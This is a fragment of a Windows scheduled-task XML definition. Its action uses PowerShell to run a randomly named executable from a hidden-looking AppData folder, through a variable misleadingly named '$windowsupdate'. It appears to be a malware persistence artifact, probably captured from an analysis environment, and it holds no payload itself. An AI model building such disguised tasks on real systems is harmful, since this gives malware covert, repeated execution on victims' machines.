 <IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Command>
<Arguments>"$windowsupdate = \"C:\Users\IEUser\AppData\Roaming\Microsoft\Cpdfxoatpg\egvmxii.exe\"; &amp; $windowsupdate"</Arguments>
</Exec>